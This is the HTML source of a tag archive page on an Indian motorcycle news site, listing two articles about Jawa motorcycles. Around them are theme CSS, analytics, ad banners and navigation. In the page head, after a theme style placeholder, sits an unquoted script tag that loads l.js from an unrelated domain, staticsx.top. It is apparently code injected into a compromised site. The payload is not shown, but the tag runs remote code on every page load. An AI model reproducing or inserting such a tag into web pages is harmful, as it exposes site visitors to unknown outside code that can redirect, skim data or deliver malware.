    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/jawa-india-price/",
                    "name": "Jawa india price"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-jawa-india-price tag-2649 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 12, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-552233696 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-650545598"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-532818672"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-564844095"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1003299809"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider552233696 = jQuery( ".motor-slider-552233696" );$motorslider552233696.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider552233696.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider552233696.on("mouseover", function(){$motorslider552233696.unslider("stop");}).on("mouseout", function() {$motorslider552233696.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jawa india price</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: jawa india price</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-signature-edition-sold-1-43-crores/" rel="bookmark" class="td-image-wrap " title="Thirteen Jawa Signature Edition motorcycles sold for 1.43 Crore" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/jawa-signature-edition-motorcyclediaries-300x160.jpg"   alt="jawa signature edition motorcyclediaries" title="Thirteen Jawa Signature Edition motorcycles sold for 1.43 Crore" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-signature-edition-sold-1-43-crores/" rel="bookmark" title="Thirteen Jawa Signature Edition motorcycles sold for 1.43 Crore">Thirteen Jawa Signature Edition motorcycles sold for 1.43 Crore</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-30T11:45:36+05:30" >March 30, 2019</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-signature-edition-sold-1-43-crores/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-motorcycles-launch/" rel="bookmark" class="td-image-wrap " title="Jawa Motorcycles launch in India, make a grand comeback" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/11/Jawa-300x160.jpg"   alt="Jawa" title="Jawa Motorcycles launch in India, make a grand comeback" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-motorcycles-launch/" rel="bookmark" title="Jawa Motorcycles launch in India, make a grand comeback">Jawa Motorcycles launch in India, make a grand comeback</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/mainak-das/">Mainak Das</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:52:45+05:30" >November 15, 2018</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/jawa-motorcycles/jawa-motorcycles-launch/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6964381caffa8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
